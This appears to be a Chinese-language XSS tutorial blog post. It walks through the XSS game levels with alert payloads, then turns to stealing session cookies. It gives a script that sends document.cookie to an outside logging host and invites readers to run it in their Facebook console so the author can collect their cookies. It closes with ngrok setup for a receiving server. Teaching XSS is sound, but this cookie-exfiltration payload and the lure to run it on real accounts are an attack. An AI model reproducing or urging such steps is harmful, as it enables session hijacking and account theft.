
那我們試試看輸入

<script>alert(1)</script>
喔喔喔喔喔喔喔 出來了

我們觀察一下
原本程式碼長這樣
<!doctype html> <html> <head> <!-- Internal game scripts/styles, mostly boring stuff --> <script src="/static/game-frame.js"></script> <link rel="stylesheet" href="/static/game-frame-styles.css" /> </head> <body id="level1"> <img src="/static/logos/level1.png"> <div> Sorry, no results were found for <b>測試</b>. <a href='?'>Try again</a>. </div> </body> </html>
他把我們輸入的文字放在這
<b>測試</b>
我們塞入XSS他變成這樣
<b><script>alert(1)</script></b>
就變成js執行了呢
那我們插入這個呢
<script>document.getElementsByTagName('body')[0].innerHTML="Hacked"</script>
好像會被抓走

接下來到第二階段
我們看到一個留言板
但是我們留言
<script>alert(1)</script>
會發現他把script過濾掉了
空空如也

這時候就要用一個小技巧

<img>
標籤
他有一個onerror 屬性

甚麼是 屬性呢?
html 裡面是由 標籤
<a></a> 組成
其中 前面的標籤可以放一些屬性
<a class="some" name="WOW" id="XD" href="index">text</a>
像是 a標籤 裡個href屬性是拿來放超連結位子
而
<img> 有一個onerror屬性
他會在影像出錯時 執行設定的js
<img src="圖片網址" onerror="alert(1)">
我們試試看塞入這個
<img src="才不存在呢" onerror="alert(1)">
跳出來了呢

剩下幾關自己練習看看
因為有點無聊
第四關：在輸入框中放入 3’);alert(1);//
第五關：把網址改成 https://xss-game.appspot.com/level5/frame/signup?next=javascript:alert(1)
第六關：把網址改成 https://xss-game.appspot.com/level6/frame#Https://www.google.com/jsapi?callback=alert
接下來講點 比較實用的
好剛剛講了XSS可以偷帳戶資料
到底怎麼偷的呢?
大家開FB 試試看在console
alert(document.cookie)
跑出很多看不懂的東西對吧

大家有沒有想過 為什麼登入FB只要一次
第二次就不用再登入了呢?
一定有個東西在驗證你是誰吧

並不是IP
那個東西叫做cookies
也就是你剛剛看到的那串
它存在這

那 假如 有人寫一個JS
讀到那串 不是讓他跳出來
而是傳到駭客伺服器呢?
很棒！你的帳號歸別人了
這就是XSS的危險
而且實做起來非常簡單 只要這段就可以了
<script>document.location.href="https://logs.foxo.tw/"+document.cookie</script>
大家把這段打在console
document.location.href="https://logs.foxo.tw/"+document.cookie
我就可以在這裡看到你們的cookies
有沒有人要試試看

帳號之後被盜不要找我!
原理:
架一個網頁伺服器 記錄檔會記錄所有瀏覽過的路近
https://(網頁domain)/(路徑)
document.location.href //會轉跳
試試看吧 架設server
首先下載 Ngrok

解壓縮 把他拖進cmd裡 並在後面補上
http 80
ex:
norgk.exe http 80

你的server網址
